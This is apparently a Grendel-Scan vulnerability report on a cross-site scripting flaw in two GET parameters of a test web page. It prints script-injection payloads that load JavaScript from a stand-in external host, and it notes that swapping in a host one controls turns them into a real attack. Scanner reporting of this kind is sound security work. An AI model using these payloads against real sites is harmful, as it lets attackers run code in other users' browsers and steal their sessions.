 A Grendel-scan result

| Cross-Site Scripting (XSS) | |
|---|---|
| Severity: | Medium |
| URL: | See description |
| Description: | The query parameters listed below appear vulnerable to cross site scripting (XSS) attacks. When the attack string was supplied as the parameter value, it appears to have been placed in the results in a way that allows arbitrary JavaScript to be executed. A unique token was used for tracking purposes during testing.<br><br>Note that some test attacks use a fictional JavaScript function (testXSS) for testing. This is because some anti-XSS filters will block common JavaScript functions (e.g. "alert") by name. This is not a sufficient security control; the fictional function allows the test to proceed more rapidly than testing multiple real functions. Other test attacks use a fictional hostname (notreal.fake) or a fictional IP address (123.321.1.1) for testing. To perform an actual XSS attack, replace it with the name of a host that you control.<br><br>URL: http://zero.webappsecurity.com:80/plink.asp<br>Parameter: c<br>Method: GET<br>Attack string: <script src=http://notreal.fake/QPFYAXXBNEP><br>Token: QPFYAXXBNEP<br>Transaction: 289<br>The attack can be duplicated following this link.<br>URL: http://zero.webappsecurity.com:80/plink.asp<br>Parameter: a<br>Method: GET<br>Attack string: <script src=http://notreal.fake/QPFYAXIOAEH><br>Token: QPFYAXIOAEH<br>Transaction: 320<br>The attack can be duplicated following this link. |
| Impact: | Cross site scripting can (XSS) is a vulnerability that allows an attacker to insert arbitrary web content |